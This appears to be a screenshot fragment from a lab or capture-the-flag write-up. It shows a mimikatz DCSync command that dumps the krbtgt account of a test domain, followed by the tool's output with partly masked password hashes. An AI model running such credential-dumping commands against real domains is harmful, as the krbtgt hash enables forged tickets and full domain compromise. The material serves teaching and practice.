 mimikatz # lsadump::dcsync /user:krbtgt /domain:scrm.local
[DC] 'scrm.local' will be the domain
[DC] 'DC1.scrm.local' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 26/01/2020 20:15:47
Object Security ID : S-1-5-21-2743207045-1827831105-2542523200-502
Object Relative ID : 502
Credentials:
Hash NTLM: 0d3c0 eb
ntlm- 0: 0d3c0 eb
lm - 0: 242ad cb
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : fa9f1f9c3a2869798625bbd2b6feeec0